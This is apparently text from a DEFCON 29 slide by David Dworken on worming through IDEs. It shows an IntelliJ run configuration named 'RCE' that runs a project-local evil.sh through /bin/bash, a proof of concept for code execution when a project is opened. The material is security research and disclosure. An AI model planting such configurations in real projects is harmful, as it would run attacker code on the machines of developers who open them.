 IntelliJ Vuln in 2020: Same Vector as 2016
<configuration name="RCE" type="BashConfigurationType" factoryName="Bash">
  <module name="idea-startup-poc" />
  <option name="INTERPRETER_PATH" value="/bin/bash" />
  <option name="PROJECT_INTERPRETER" value="false" />
  <option name="SCRIPT_NAME" value="$PROJECT_DIR$/evil.sh" />
  <method v="2" />
</configuration>
DEFCON 29
David Dworken | Worming Through IDEs |